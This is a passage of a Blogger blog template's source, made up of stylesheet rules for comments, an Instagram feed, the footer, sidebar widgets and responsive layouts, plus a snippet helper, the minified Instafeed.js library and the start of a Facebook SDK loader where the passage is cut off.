background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz4xWR9j0ozHOsbmeWYN6T_zalZc6xfxucEEyYV90jiKt75076ormmUclElBAEdkhzUORUt6ctaVLhdAKBbwCRRiEmzQWjb_LkdBjju21e_yeEWuZANtz-CcfCjsj808FqByO-p1aJ17lb/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
